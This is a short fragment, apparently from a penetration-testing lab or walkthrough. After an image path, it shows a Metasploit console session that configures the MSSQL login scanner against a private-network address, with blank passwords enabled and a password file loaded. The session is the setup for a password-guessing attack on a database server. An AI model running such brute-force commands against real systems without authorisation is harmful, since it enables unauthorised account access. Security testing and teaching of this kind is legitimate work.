 msf6 > use auxiliary/scanner/mssql/mssql_login
msf6 auxiliary(scanner/mssql/mssql_login) > set RHOSTS 192.168.77.145
RHOSTS => 192.168.77.145
msf6 auxiliary(scanner/mssql/mssql_login) > set BLANK_PASSWORDS true
BLANK_PASSWORDS => true
msf6 auxiliary(scanner/mssql/mssql_login) > set PASS_FILE pass.txt
PASS_FILE => pass.txt